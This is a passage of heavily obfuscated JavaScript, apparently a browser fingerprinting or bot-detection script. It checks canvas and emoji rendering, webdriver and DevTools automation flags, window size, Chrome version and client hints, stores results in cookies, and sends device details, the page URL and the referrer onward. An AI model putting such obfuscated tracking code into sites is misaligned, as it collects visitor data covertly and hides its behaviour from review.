f00a(-_0x28fc47._0x303b19,-_0x28fc47._0x1be505,-0x1b,-_0x28fc47._0x3b00ef)],_0x30cf99),_0x45f7a9(-0xdd,-0x3b,_0x28fc47._0x2902cc,-0x1c3))};case'7':_0x51ca8c[_0x45f7a9(0x320,_0x28fc47._0x43880c,0x4c,0x283)+_0x4af00a(-_0x28fc47._0x2c1535,-_0x28fc47._0xeb29eb,_0x28fc47._0x225b31,_0x28fc47._0x4e09a4)]=_0x251e90['FtdKP'];continue;case'8':_0x51ca8c['textA'+'lign']=_0x251e90['KcjPQ'];continue;case'9':_0x51ca8c[_0x4af00a(_0x28fc47._0x488ebb,0x167,-0x3d,-0x12f)+_0x45f7a9(-0xee,0xa2,-0x97,0x6a)](-0x1782+0x68b*-0x3+0x1b*0x199,-0x1603+-0x3*0x202+0x1c09,0x2394*0x1+0x207*-0x6+-0x1706,-0xd3d+-0x5*-0x677+0x2*-0x959);continue;case'10':_0x4c9246[_0x4af00a(-0xaa,-_0x28fc47._0x4cb36a,0xdd,-0x23)]=0x1*0x2621+0x524+0x3*-0xe4b;continue;case'11':var _0x51ca8c=_0x4c9246['getCo'+'ntext']('2d');continue;case'12':_0x51ca8c['font']=_0x251e90[_0x4af00a(-0x6a,-0x16d,_0x28fc47._0x1eee85,-_0x28fc47._0x3208d5)];continue;case'13':var _0x2355b0=_0x17f1de[_0x45f7a9(-_0x28fc47._0x1e381a,-_0x28fc47._0x830644,-_0x28fc47._0x3af0e8,-_0x28fc47._0x45075e)];continue;case'14':var _0x4c9246=_0x54d450[_0x4af00a(-_0x28fc47._0x2a22fd,-0x254,-0x203,-_0x28fc47._0x3e7405)+'eElem'+_0x45f7a9(_0x28fc47._0x1346f9,-0x7e,-_0x28fc47._0x20f57e,_0x28fc47._0x164dc6)](_0x251e90[_0x4af00a(-0x1c5,-0xd7,-_0x28fc47._0xd4d582,-_0x28fc47._0x31a6d9)]);continue;case'15':_0x51ca8c[_0x45f7a9(0xb7,0x1e6,0xf3,_0x28fc47._0x307fc5)+'ext']('☹️',0x13e8+0x8f4+-0x2*0xe55,0x16f*0x2+0x12*0x13d+-0x18f6);continue;}break;}}}}else{_0x2da76b[_0x45f7a9(-_0x28fc47._0x570ac0,-0x67,-0x33,_0x28fc47._0x4bd5ff)](_0x303061,_0x2b8ab3,'1',_0x2b0040);if(_0x563021)_0x2da76b[_0x45f7a9(_0x28fc47._0x422d07,_0x28fc47._0x44ef7c,-0x3,0x269)](_0x1bd4b6,!![],null);}}},_0x134a05['onerr'+'or']=function(){function _0x3d37e7(_0x41e209,_0x3d52db,_0x4a9a40,_0x1172a6){return _0x4a5087(_0x41e209-_0xdba5c5._0xfad7a6,_0x3d52db-_0xdba5c5._0x1195e2,_0x3d52db- -0x28,_0x1172a6);}function _0x36fc09(_0x28eb96,_0x2219b1,_0x372fbd,_0x8989db){return _0x4a5087(_0x28eb96-0xe4,_0x2219b1-0x84,_0x2219b1- -0x3e0,_0x372fbd);}if(_0x1d7b65)_0x2da76b[_0x3d37e7(_0x298628._0x4b8a89,0x32f,0x4ad,0x19b)](_0x1d7b65,![],_0x3d37e7(_0x298628._0x3c1251,_0x298628._0x40fbe0,_0x298628._0xf0f87e,_0x298628._0x509d05)+_0x36fc09(-0x3e,-_0x298628._0x460168,-_0x298628._0x44c13f,_0x298628._0x291c87)+_0x3d37e7(_0x298628._0x342856,_0x298628._0x41d933,_0x298628._0x1a4c1d,0x233));},_0x134a05[_0x4a5087(_0x58e538._0x11fda5,_0x58e538._0x20a829,_0x58e538._0x319abd,0x2e2)](JSON[_0x4a5087(_0x58e538._0x552f21,0x57f,0x46c,0x600)+_0x209baa(_0x58e538._0x2eae0d,_0x58e538._0x25766b,0x28b,_0x58e538._0x35ade9)](_0x5e804e));}function _0xbd7428(_0x4794e4){var _0x148b2b=_0x4794e4||_0x171b48,_0x3de895=_0x523ac3[_0x54dca3(_0x468c57._0x1e9ad5,_0x468c57._0x5598af,_0x468c57._0x1b6957,0x32d)](_0x2353cd),_0x1bc3ee=_0x523ac3[_0x54dca3(-_0x468c57._0x319c0b,0xf2,0xde,_0x468c57._0x17c0d6)](_0xdd8ccd,_0x3de895),_0x174ff0={'emoji':_0x523ac3[_0x148729(0x44e,0x2b3,0x28b,0x368)](_0x13a967),'canvas_size':_0x523ac3['YeqJi'](_0x14b96f,_0x3de895),'webdriver':_0x1b6444(),'cdp':_0x523ac3['VIwOz'](_0x1e2e0a),'outer_height':_0x588d09(),'chrome_version':_0x1d6091(),'chrome142':_0x523ac3['Ldreh'](_0x488131),'raf':_0x523ac3[_0x54dca3(0x358,_0x468c57._0x588c27,0x27d,0x252)](_0x57d27e)};_0x148b2b&&(_0x174ff0['clien'+'t_hin'+'ts']=_0x148b2b);function _0x54dca3(_0x629268,_0x2aa11d,_0x402e2e,_0x1215e0){return _0x3fd9d6(_0x629268-0xa1,_0x402e2e- -_0x3d2a69._0x5629dd,_0x629268,_0x1215e0-_0x3d2a69._0x5a79a1);}var _0x37d25f=_0x174ff0['emoji'][_0x148729(0x1d9,0x1f1,_0x468c57._0x552595,_0x468c57._0x48f28a)+'d']&&_0x174ff0['canva'+_0x148729(_0x468c57._0x320117,0x72,0x290,0x19c)+'e'][_0x54dca3(_0x468c57._0x12dfc9,0x16e,-0x1a,-_0x468c57._0x282a00)+'d']&&_0x174ff0[_0x54dca3(0x13a,0x24b,_0x468c57._0x26ba3a,_0x468c57._0x349681)+_0x54dca3(0x2d9,0x3d0,0x28d,0x3e6)][_0x148729(_0x468c57._0x3135f7,0x84,0x12,_0x468c57._0x557844)+'d']&&_0x174ff0[_0x148729(0x16e,_0x468c57._0x499d61,_0x468c57._0x29f5fd,0x234)][_0x148729(0x206,0xa5,0x2db,_0x468c57._0x48f28a)+'d']&&_0x174ff0[_0x148729(0x19f,0x1f7,_0x468c57._0x190e83,_0x468c57._0x5daf9c)+_0x54dca3(_0x468c57._0x5ee09f,_0x468c57._0x18642e,_0x468c57._0x562ea7,0x24f)+'ht'][_0x54dca3(-_0x468c57._0x7208c1,-_0x468c57._0x24f912,-0x1a,-0x17)+'d']&&_0x174ff0[_0x54dca3(-_0x468c57._0x981c7d,-_0x468c57._0x1c855b,0x1c,_0x468c57._0x4176d1)+_0x148729(_0x468c57._0x4e010e,_0x468c57._0x510b9a,_0x468c57._0x65801b,_0x468c57._0x1af670)+_0x54dca3(0x26e,0x1c6,0x18b,0x1cb)][_0x148729(-_0x468c57._0x308adf,0x1b0,0x17,_0x468c57._0x557844)+'d']&&_0x174ff0['chrom'+'e142'][_0x54dca3(-_0x468c57._0x5a8868,-_0x468c57._0x1d7ccc,-_0x468c57._0x24445c,-0xa)+'d']&&_0x174ff0[_0x54dca3(0x1f3,0x38a,0x2e5,_0x468c57._0x8b13ba)][_0x54dca3(0x167,0x153,-0x1a,_0x468c57._0x1cfa5c)+'d']&&(!_0x148b2b||_0x148b2b[_0x54dca3(-0xbb,-_0x468c57._0x4d5a35,-0x1a,0x120)+'d']);function _0x148729(_0xd246bf,_0x36b56b,_0x1ae26e,_0x5dd4e6){return _0x142c7f(_0x5dd4e6- -0x1c4,_0xd246bf,_0x1ae26e-_0x1f5821._0x5760be,_0x5dd4e6-_0x1f5821._0x5501ce);}var _0xd9f53b=_0x523ac3[_0x148729(0x460,_0x468c57._0x783bed,0x177,_0x468c57._0x1a9970)](_0x1b2549);_0x27bfc1['succe'+'ss']=_0x37d25f,_0x27bfc1[_0x148729(_0x468c57._0x4f574d,_0x468c57._0x1d814b,_0x468c57._0x4647c0,_0x468c57._0x8f147e)+'s']=_0x174ff0,_0x5f36b6(_0x3a9e9f,_0x37d25f?'1':'0',_0x2ad8dd);if(_0x37d25f){if(_0x148729(0x237,_0x468c57._0x5e36b8,0x1cc,_0x468c57._0x37379)!==_0x523ac3['dtXyp']){var _0xc071ee={};_0xc071ee[_0x148729(_0x468c57._0x1efaec,0xa9,_0x468c57._0x51a792,_0x468c57._0x2e6808)+_0x148729(_0x468c57._0x3fd928,_0x468c57._0x1ee87c,_0x468c57._0x59fb96,_0x468c57._0x474fb5)+'e']=_0xd9f53b[_0x54dca3(-_0x468c57._0x4d9db2,0x51,-0x56,_0x468c57._0x2324e3)+'e_typ'+'e'],_0xc071ee['devic'+_0x148729(_0x468c57._0x5d0ef7,_0x468c57._0x5c01cf,0x314,0x2ca)+'el']=_0xd9f53b[_0x54dca3(-_0x468c57._0x41208c,-_0x468c57._0x1375d9,-_0x468c57._0x3b46b3,-_0x468c57._0x3e2095)+'e_mod'+'el'],_0xc071ee['brows'+'er']=_0xd9f53b[_0x148729(0x2ae,_0x468c57._0x5774e7,_0x468c57._0x5317d0,_0x468c57._0x5074a2)+'er'],_0xc071ee['brows'+_0x148729(0x43f,0x4b6,0x377,0x3ba)+'rsion']=_0xd9f53b[_0x148729(_0x468c57._0x67e13b,_0x468c57._0x4c3fe0,0x26b,_0x468c57._0x115c35)+_0x148729(0x3c6,_0x468c57._0x242dfe,0x2c2,_0x468c57._0x17fc5b)+_0x148729(_0x468c57._0x20c47f,_0x468c57._0x187b74,_0x468c57._0x47bde0,0x1c2)],_0xc071ee[_0x148729(_0x468c57._0x447199,0x212,0x3e0,_0x468c57._0x5f1f85)+'n']=_0xd9f53b[_0x148729(0x2a1,_0x468c57._0x4c909a,_0x468c57._0x1f245f,_0x468c57._0x5f1f85)+'n'],_0xc071ee[_0x54dca3(_0x468c57._0x2ccd36,0x2e1,_0x468c57._0x23c257,0x299)+_0x148729(0x538,0x57d,0x310,0x409)]=_0xd9f53b[_0x54dca3(0x24c,0x302,_0x468c57._0x5b5706,_0x468c57._0x573ad9)+_0x148729(_0x468c57._0x2510b4,_0x468c57._0x4cf278,_0x468c57._0xdd612e,_0x468c57._0x4f2099)],_0xc071ee['hex']=_0x1bc3ee,_0xc071ee['sourc'+_0x148729(0x1bb,0x153,0x28a,0x14e)]=_0x31ec8a,_0xc071ee[_0x148729(_0x468c57._0x1cbcfd,_0x468c57._0x408561,_0x468c57._0x5e3aa0,0x3fd)+'rer']=_0xf8b9dc,_0xc071ee[_0x54dca3(0x239,_0x468c57._0x1a0e82,_0x468c57._0x3d2e8e,_0x468c57._0x505ece)+_0x54dca3(-_0x468c57._0x110e9d,0x16b,_0x468c57._0x2e72a2,-0x77)]=_0x3aefa5,_0x27bfc1[_0x148729(0x116,_0x468c57._0xdbf595,0x19e,0x19a)]=_0xc071ee,_0x523ac3[_0x148729(_0x468c57._0x1af1b1,_0x468c57._0x1272d4,0x436,0x3df)](_0x41a979,_0x27bfc1[_0x54dca3(-0x2,0x170,_0x468c57._0x50a18c,-0x129)],function(_0x542032){_0x27bfc1['sent']=_0x542032;});}else _0x318f1b[_0x148729(0x328,0x26a,0x4f4,0x3be)+'er']=_0x54dca3(_0x468c57._0x35d140,0x231,_0x468c57._0x2b4fa6,0xb6)+'i',_0x354196['brows'+_0x148729(0x46e,0x393,_0x468c57._0x19d44c,_0x468c57._0x5e55d6)+_0x148729(0x316,0x2ca,0x188,0x1c2)]=_0x210e9a[_0x54dca3(_0x468c57._0x5c2524,-_0x468c57._0x4f0145,-_0x468c57._0x23af06,0xb9)](/Version\/(\d+)/)[-0x4*-0x6c2+-0xb6a+-0xf9d*0x1];}else _0x27bfc1[_0x54dca3(_0x468c57._0xa1257c,_0x468c57._0x4fec48,0x238,0x297)]='Check'+'s\x20fai'+_0x148729(_0x468c57._0x59eecf,_0x468c57._0xc67b9d,_0x468c57._0x5102f0,_0x468c57._0x55e516),_0x27bfc1[_0x54dca3(_0x468c57._0x24bf70,0x22f,0x25d,_0x468c57._0xc591fb)]=![];return _0x27bfc1;}var _0x444ded={};_0x444ded[_0x3fd9d6(_0x5315dc._0x1f8ea2,0x3fd,_0x5315dc._0xef5879,0x3d0)]=_0x13a967,_0x444ded['canva'+_0x3fd9d6(0x6a5,0x530,0x69e,_0x5315dc._0x55ce79)]=_0x14b96f,_0x444ded[_0x142c7f(_0x5315dc._0x3a13ea,0x6de,0x528,0x4ff)+'iver']=_0x1b6444,_0x444ded[_0x3fd9d6(_0x5315dc._0x2338de,0x458,_0x5315dc._0x3ba5cb,0x486)]=_0x1e2e0a,_0x444ded['outer'+_0x142c7f(_0x5315dc._0x513a0f,0x387,0x299,0x2da)+'t']=_0x588d09,_0x444ded[_0x3fd9d6(0x43b,_0x5315dc._0x45f9e0,_0x5315dc._0x535e7c,_0x5315dc._0x76d587)+_0x142c7f(_0x5315dc._0x1b7b4c,_0x5315dc._0x5a9210,_0x5315dc._0x262b85,0x33c)+_0x3fd9d6(0x6ee,0x5dd,_0x5315dc._0x209142,_0x5315dc._0x30833d)]=_0x1d6091,_0x444ded[_0x142c7f(0x340,0x328,_0x5315dc._0x58e20b,_0x5315dc._0x2fa5f6)+'e142']=_0x488131,_0x444ded['clien'+_0x142c7f(0x490,0x454,0x5be,_0x5315dc._0x59f798)+'s']=_0x468b7a,_0x444ded[_0x142c7f(0x609,0x6ba,0x72d,_0x5315dc._0x20bfb5)]=_0x57d27e;var _0x3934e6={};_0x3934e6[_0x142c7f(_0x5315dc._0x419ce1,0x602,0x3d1,_0x5315dc._0x31f985)+_0x3fd9d6(_0x5315dc._0x2f04a8,0x44f,_0x5315dc._0x590d7b,_0x5315dc._0x2a32e1)+'t']=_0x35670a,_0x3934e6[_0x142c7f(_0x5315dc._0x25f4d2,_0x5315dc._0x65f10,0x5c6,_0x5315dc._0x5a5138)+'ousCh'+_0x142c7f(_0x5315dc._0x56538a,0x4e5,0x474,0x564)]=_0x4b20ec,_0x3934e6['sourc'+_0x142c7f(_0x5315dc._0xf5ea8e,_0x5315dc._0x5a64c7,_0x5315dc._0x5e958e,_0x5315dc._0x53b30a)]=_0x31ec8a,_0x3934e6[_0x142c7f(0x5c1,_0x5315dc._0x4b8189,0x429,0x425)+_0x3fd9d6(0x55b,_0x5315dc._0x1ec02c,0x595,_0x5315dc._0x453c59)]=_0xf8b9dc,_0x3934e6[_0x142c7f(0x4b8,0x413,_0x5315dc._0x24ac18,_0x5315dc._0x32e152)+'rl']=_0x3aefa5,window[_0x3fd9d6(_0x5315dc._0x2d37f4,_0x5315dc._0x4cac25,_0x5315dc._0x42a87c,_0x5315dc._0x1ed281)+_0x142c7f(0x45a,0x2ea,_0x5315dc._0x218dd0,_0x5315dc._0x43bcfc)+'ector']={'collect':_0xbd7428,'generateCanvas':_0x2353cd,'parseUA':_0x2acfa8,'checks':_0x444ded,'rafData':_0x4af7e3,'status':_0x3934e6,'cookies':{'get':_0x27374e,'set':_0x5f36b6,'clear':function(){var _0x2c0f83={_0xdc4315:0xed,_0x490726:0x1ad,_0x21f9d:0x1b0},_0x42937f={_0x3a3192:0x15e},_0x1faeed={};_0x1faeed['ducPH']=_0x523ac3[_0xc9a87a(_0x21c57a._0x572da4,_0x21c57a._0x20a5a2,0x36d,0x3d0)];var _0x56411c=_0x1faeed;function _0x22416c(_0x106cab,_0x35f86e,_0x27972b,_0x3eaeca){return _0x142c7f(_0x27972b- -0x39b,_0x35f86e,_0x27972b-_0x42937f._0x3a3192,_0x3eaeca-0x140);}function _0xc9a87a(_0x389311,_0x2369cd,_0x20bdee,_0x263236){return _0x142c7f(_0x2369cd- -_0x2c0f83._0xdc4315,_0x263236,_0x20bdee-_0x2c0f83._0x490726,_0x263236-_0x2c0f83._0x21f9d);}_0x523ac3['IvcTY'](_0x523ac3['atoiG'],_0x523ac3[_0xc9a87a(0x29e,0x3da,_0x21c57a._0x4b9cad,_0x21c57a._0x54a5b3)])?(_0x523ac3[_0xc9a87a(0x489,_0x21c57a._0x3b2a09,_0x21c57a._0x326d5e,0x337)](_0x5f36b6,_0x3a9e9f,'',-(-0xd*0x201+0x221a+-0x80c)),_0x523ac3['ROOEW'](_0x5f36b6,_0x27e214,'',-(-0x12b1+-0x17b5+0x2a67))):(_0x1dcfc6[_0xc9a87a(0x3d9,_0x21c57a._0x57d44d,0x319,_0x21c57a._0x15f63b)](_0x56411c[_0xc9a87a(_0x21c57a._0x5c1935,_0x21c57a._0x2963f5,0x19c,_0x21c57a._0x314c97)]),_0x13f00d=_0x22f550[_0xc9a87a(_0x21c57a._0x32c5a1,_0x21c57a._0x40bf64,0x345,_0x21c57a._0x1163ce)](_0x55fa76,0x18ab*-0x1+-0x236a+0x3ca1));}}};function _0x150c1b(){function _0xe8a6f2(_0x4bae6f,_0x3b0b90,_0x421c38,_0x58d9ab){return _0x3fd9d6(_0x4bae6f-_0x37ddf5._0x2d7459,_0x58d9ab- -_0x37ddf5._0x50db67,_0x421c38,_0x58d9ab-0xa5);}_0x523ac3[_0xe8a6f2(0x478,_0x3efbf3._0x3f12a1,_0x3efbf3._0x61c60e,0x5a0)](_0x468b7a,function(_0x15f59e){_0x171b48=_0x15f59e,_0x523ac3['pwNLs'](_0xbd7428,_0x171b48);});}_0x523ac3[_0x142c7f(0x426,_0x5315dc._0x5b1e39,0x2ca,0x3da)](setTimeout,_0x150c1b,-0x869*-0x2+0x38*-0x13+-0x6ce);}()));function _0x45fd(_0x125be1,_0x47e2e1){_0x125be1=_0x125be1-(-0x991*0x3+0x17b5+-0x1*-0x5f6);var _0x184adc=_0x2ab2();var _0x20ee12=_0x184adc[_0x125be1];if(_0x45fd['FirssS']===undefined){var _0x3e4197=function(_0x20a8b8){var _0xc4a945='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1778e0='',_0x5e02e2='';for(var _0xad7f58=0x1246+-0x1*0x17c5+0x57f,_0x3508ce,_0x150322,_0x4ee41c=0x1ce9+0x1f1f+-0x3c08*0x1;_0x150322=_0x20a8b8['charAt'](_0x4ee41c++);~_0x150322&&(_0x3508ce=_0xad7f58%(0x1c6+-0x1407*0x1+0x1245)?_0x3508ce*(0x3a4*0x8+0x219b+-0x3e7b)+_0x150322:_0x150322,_0xad7f58++%(-0x8*0x241+0x43*0x6f+0x9*-0x139))?_0x1778e0+=String['fromCharCode'](-0x1c53+0x5*-0xe3+0x21c1&_0x3508ce>>(-(-0x1230+0x166b+-0x439)*_0xad7f58&0x1717+-0x1bbe+0x39*0x15)):0xd*0xf1+0x267+-0xea4){_0x150322=_0xc4a945['indexOf'](_0x150322);}for(var _0x2da7ac=-0xe*0xf3+-0x902+0x164c*0x1,_0xe037e9=_0x1778e0['length'];_0x2da7ac<_0xe037e9;_0x2da7ac++){_0x5e02e2+='%'+('00'+_0x1778e0['charCodeAt'](_0x2da7ac)['toString'](-0x786+-0xf1e+0x16b4))['slice'](-(-0x19*0xd6+0xc5*-0x11+0x7*0x4db));}return decodeURIComponent(_0x5e02e2);};_0x45fd['HaUZnY']=_0x3e4197,_0x45fd['SFQWWz']={},_0x45fd['FirssS']=!![];}var _0x357473=_0x184adc[0x16bb+0x6d*0x1f+-0x12*0x1ff],_0x2858b5=_0x125be1+_0x357473,_0x48c467=_0x45fd['SFQWWz'][_0x2858b5];return!_0x48c467?(_0x20ee12=_0x45fd['HaUZnY'](_0x20ee12),_0x45fd['SFQWWz'][_0x2858b5]=_0x20ee12):_0x20ee12=_0x48c467,_0x20ee12;}function _0x2ab2(){var _0x2b9684=['CMvY','ywD5uLK','iZa2oq','Bu1PB2q','zwn0zwq','rMLYzwy','DgLTzxO','zw50lMe','DgvZDa','yvbArxC','AM9Yzgi','nJbWEca','D3mGoc4','yKHkv0u','r3rpsey','CgX5','AxjwEgq','EgDNCuK','BIaOmti','BMLVBIa','zMLSBa','DhmGt0S','t3bLCMe','txzQDgG','zMLSDgu','DgfIBgu','0l3qVIdqTncW','Aw1Hz2u','Awv3vhi','t3LWD0O','D2j0z0u','CMfUC2K','ANnwzxi','ufLoEgu','u2fTzvm','yxjJ','tLPNDfO','uhfOr3e','qwj4vuC','B3jTvMu','C3rYAw4','zNPJqve','y29SBgu','CMDIkda','lcbKzxq','zxmP','u2nTqum','y2fUDMe','rMjKruC','B3jTig0','zNfNDhe','yxbLicG','DKvyDu4','D2TXsKG','AxrPB24','sxrLCMe','tun6r3u','Aw5N','0lxqU9gm0l3qVG','zv90Exa','ywXWAge','ywXYzwe','s2nHCwK','mNWX','mcWGmc4','zMLSBfi','ssdqVDc10lq','y3bTELq','vhjHBNm','ingg0llqTDgc','0lVqTDc00l7qSG','CK1gugu','zNjVBue','vNrJyu0','yK5JEMe','Ahr0Chm','zg9JDw0','CKnOBfC','psb0CNu','qxjPywW','yMvNAw4','tgrYzwG','BunOs1u','yu90v1O','C2nYzwu','vvj0qM8','CMvZB2W','zxn0kq','wwfUzgu','q3DTigy','zgv0zwm','u09Ovvq','BxvsqwS','uKXADfi','DMP2C1i','oI8VANe','zuLK','0ylqSngc0l7rHW','z2LMEq','zxiGkde','DgLVBG','yNLUwLG','yML0BMu','wxvcwg8','z3DlzNO','yxbWBhK','zuL0Dxa','DfblshK','vwXwA00','vfDItLK','uvzAEu4','BMTevKK','vuXSCvu','C0j5vge','vwv2Bfq','DKLIvhO','CKjUuMW','B3jT','ChvZAa','q2fUDMe','D2vIzhi','CuvIyvG','0l7qT9ga0lJrGG','kdeZmYS','BMv0D28','rMzesLm','qw9usgq','Bgzquxy','reLvyvm','zxjYB3i','AxzLCIa','ugXHDgy','tgLUDxG','Aw1LrM8','mJn8mtG','BfbAAuG','CKHkwNm','y2HHCKm','AxnTyxq','x2HLAwC','z2v0sw0','FdiWFdq','0llqUnc20l7qUG','yND6wxK','yvz0tw8','y3rPDMu','u2jQtNK','mtb8mNW','C3LUyW','qMfZzty','nJm5nZm2BhPTzM5r','rNnqvhK','zMvHDhu','t0n1vhK','CMzmzvq','ANf1zxi','nNWYmNW','r052BxC','qvHRzhi','tM1gr0G','mti3mJe1BKDUzuLT','icHOzwe','Aw9U','zxjFDMu','shbKvhy','0j3qTsbdAa','C2vUDa','yNjVD3m','verYq1O','z1jzsee','B3nPDgu','ncSP','ue9tva','wg1ICgi','ywX1zxm','qwfnqwC','mti2kYK','ntuSmJu','zhLFC2u','t0XlDee','rgDUBve','uMvNrxG','B25Yzwe','v1HqyLG','Ad0VoYa','uw9dwvO','r3nnBxa','Dgf0lM8','vw5RBM8','0lJqUseP','zxLJBuC','B0X2yuC','DMfSDwu','AvfVA2y','inc90l4Gvq','yxnLBgK','CeX1sfO','Evnty0y','vKL3t3O','r0vqze0','AMnkruC','uez2Bem','EMXgCu4','incX0yVqU9c4','D1jpv1C','AvvPBxi','inc90l4G0yq','A05UAfG','z3jVDxa','mZn8mJC','z2TND28','sxDJBhG','CvP4uNm','BgfUz3u','AxzLCG','zsaO0lhqVG','0lxrGcaTia','v2zuCuu','qxjYyxK','lM9UBgK','C3rOB1m','lZeX','BgvUz3q','B3DZzxi','Dfjjz3O','Fdb8mJK','wgHPuLy','0lKGka','0yaGt0SG','AhjVBwu','CMvMzxi','zfjIywq','DgvJAge','ELHivxK','Bw9KzwW','mISP','rfrLzKS','vMvYC2K','qNDRCfC','vue9q2G','v1fHrLa','u2v0lMK','B25L','s056u3e','ELHNzgO','zvzPzxC','zwnR','CgfNzv8','D0j0t0K','DxrfB3G','BwLZBwe','DxnLCKe','zNvSBfy','Dg9vvem','BhvkDwO','AxmIksG','DhmGzxi','BgXLy3q','AgfZmtq','Bg9Jyxq','zv92zxi','B2X2zxi','EeDvAuS','vKz6q3a','DMfYAwe','BenVBxa','zMLSBfm','y3DyzfC','B2n1Bwu','tujMzNu','CufSy2y','vNzRtMq','0l3rIYbdra','mtv8mZq','AvbHzca','FdeZFdm','q0Hst00','mhWXnNW','BgTyrhq','zg5nCgy','CgfYC2u','yMLUza','z2v0q28','t3n0A1i','tuPiufe','i2y2ma','zMLSBfq','mJmWmJa4otbKqK1SDxq','ywzLicG','B05zt24','wejnvNi','y3mUCge','CYaOmtm','vvPnDuK','CMDIkdi','CNjOtgq','q0rqingb','z2vUDa','BfzLCNm','msSP','ChjVDg8','AwqG','CMfM','thfKDhO','0ydrI9c5inc0','DhLWzq','mti0kYK','uxnfr0y','zMHrzge','DwvYEs4','Dhm9','DuHizxe','CMLPCu4','swn5z08','vfvrvwO','tgLkshO','CKDAwwK','BMXPBMu','Bwf0y2G','CMvJDa','BMuVy28','EKzyAMm','CgXHDgy','yw5RipcFMim','zgv2Awm','rufnD0u','s0DYDw8','yMv0Awm','0ylqVTc70yZqUG','idWG','BNqTmti','B0T4ExK','DcbiAw4','rw1VAMK','sw94v2i','y1jfvfu','AwzPzxi','AwX4rfm','q2HYB20','ugHhswG','CNvMD3y','sLryrMS','wMnPANG','yLPJu3i','zsbdAhi','qw5KCM8','0kdqSnc30lZqTq','CM9YoIa','Cvn4zwm','mtzbCNi','A1fUDMW','BwvZC2e','reHzCgi','CMvZ','mtq0mtC1ow53BfDdwa','Fdb8m3W','CMv0Dxi','y2f0Aw8','t2PkBgC','Ce9usu0','zw1LBNq','BgPdA1q','yxrH','zLPms0u','zMruBgW','rxvZz2S','yKDksNy','ywjZ','yNvoywm','u3LTyM8','sgvPz2G','kdeYmIS','Bwf4','twfJ','z2v0vgK','A25ov0i','yNjHBMq','BwvHC3u','igzWCYW','wgfiyKu','D2fYBG','B3iUANm','B3v0zxi','lcbiAw4','CgfZC2u','m3W4Fde','y3Hiq0O','wvfVrgW','DNLzu2y','u3LoEvm','rNHPqNK','mJa0lca','zv9Pza','mtr8oxW','uwHjDKS','t1DyAeu','A3jwsMC','Dca9ida','ndaRkq','tw9NALu','ywzL','C2v0vgK','DeTUvfi','AhrVC1K','wxLPEwW','zLrpwLK','qurHDge','BxvSCvq','zhPHBfG','AvbOB24','uhjVBwK','zM9UDa','tuXvBNm','ChrxBvy','Au9t','iokjOcbiAq','rLn1qM8','FdiXFdy','0jtqSnc90l3rIW','sgvHzgu','icJrG9gb0yi','tuLttue','CxvLC3q','C2nYAxa','q1jIqLG','mtHWDca','D3mGmta','iZaWmda','BNqTvhK','ExLXCgO','mtfWDca','swHgrxe','uhjYz3m','otaRkq','mtG0yMv5ENrp','veniisa','BKXPC3q','kdeXnYS','y2HYB20','AvL5teO','uxHSqM8','BMn0Aw8','mZq2odCZogzHEuXkBW','DxbcEsa','EuPbuue','B2rLqxq','CMLUzW','zg5rs0q','DgHszxm','zxnVBhy','rMTkBuK','zM1Ts2O','wMrdthi','uhfhCwW','BM9UEMu','Aw5KzxG','kgLpuYa','CLLhvMq','zgXLC3m','wNvtB2C','inc90l4Gza','EMj2v2W','y3jLyxq','icJrGDgc0la','B21L','y3zbwKm','A1HlC0e','Dc5NCM8','zgf0yq','ExrStKy','C19ZAxO','CMvZoIa','whLNuvC','lcdqVDc+ia','Dw5Kzwy','ELjZEuC','BNrLEhq','v1nVrvm','ww9QwMe','0yhrGTcW0ydrIW','AgLUzge','FdeXFdi','AxbbA1a','y2XVC2u','0l3qUngg0laG','y29UC28','z2vUDeq','0llqTDgc0l3qVG','0ytqUngh0lGG','mJu1kq','DefIsxa','AgLUDhm','CM91BMq','CxjwswC','y3rVCIG','uwfrqxi','FdD8oxW','0yJqUTc+0lWG','u0r5wgq','Ag5hr3K','rxbSC0u','CgPevM4','AwqGrgu','CuPHq0S','Es5WDxm','BMnL','AhjLzG','vKLyEfK','CNnPB24','AffwqMO','BKzqB1m','u3rYAw4','C3bSAxq','D0XWs0S','v1rZvLu','DxPvy3e','CMTFzxi','rMXVyxq','CM9Y','q2XVC2u','CNzQyKW','sxHwuMW','CYbMywK','zw50','inc90lxrGG','DuHgsxu','ywn0Axy','icHdAhi','v2LUzg8','sMDes00','A2v5CW','zw1VAMK','mJDWuwLHu04','BgLNBG','uxHXwgu','rgLVChG','sg9vyKi','ruzNtuK','Ahn0yxq','zxnJyxa','B3bLBG','C2vJDgK','DgvJDhu','wMP3Cgy','vvrUD2K','Euvvs0i','rK1UtuS','Cg93','Ewj2t04','0j3qSnc50ltqTq','Cgf1C2u','DKjpDxO','BwLKzgW','C2v3B3i','CNvJDg8','B1npANG','C2vUza','DxnLicG','shPvq3a','zfvXvgC','EvPjwxm','tvfAyxK','icJrGncW0lC','0lWG0ltqSTc4','0l7rGDgc0ypqVW','z2v0sgK','BIaOzNu','C1PTyLO','zgrIAeq','yxrHicG','0ldqSTc70lxqVq','EK9UqMq','Aw5Lza','0lZqSnc7icG','im+dpq','yw5ZAxq','y29VA2K','v3nmsKi','Cc5TB2q','mNWXmhW','rg9PqNy','oYbWyxq','Bxbxve4','uwPxC1m','nZKZmJCWme1VD3jPyq','vMTguLy','vKrWvKC','EKjKBgy','qMX6CwS','DunKCu8','ihb4kq','BwfJt1m','Dwfeyxq','wvftC2u','CvzTDfC','rLvvqKW','wNjdCLe','Bg51Cxu','BNrZiem','B21LlW','E30Uy28','ywDL','EfPiu04','C2v0sfq','mNW3FdG','t0zTrhK','CM9WEvy','ncaOmtm','zsbpsYa','wxbpsei','AfPnELi','0lBqUTc+0lWP','suHIyMe','zhLtzw4','A0H0B2q','r1H3wvO','AeHMseK','Bw9IAwW','Dwfwzxi','AvbHza','qxrVBwK','nhW1Fdy','y2rW','0l3qVTc5icG','twfKvNC','icGXmJe','sxrXv1G','vu5srhy','v0X6CMW','Fdi1FdC','mtmWkYK','zxjZAw8','ChDothm','y2HLy2S','y2vUDgu','Aw50zxi','tMvusKu','BgvK','zNbZAfK','vMLLD1q','C2v0uMu','Bg9N','zwn0B3i','DMvKt3a','D2LKDgG','0ldrGnc10llrIa','0ltrIZOG','shjbtKi','DgLTzxm','wLvPs2i','x2rJx2C','mNWXoxW','mtiYkYK','mJr8mtC','yxjJAgK','z2XVyMe','zhvJueG','ufH2rey','CMvWBge','Dgv4Dei','qu1UBgO','rwrNzq','yuzOsMi','nK9rDfDQzq','DhLSzq','yxrkwwS','sLHkEhu','wwHprKK','yurwr1u','t2jnzeq','yvvsta','C3fYD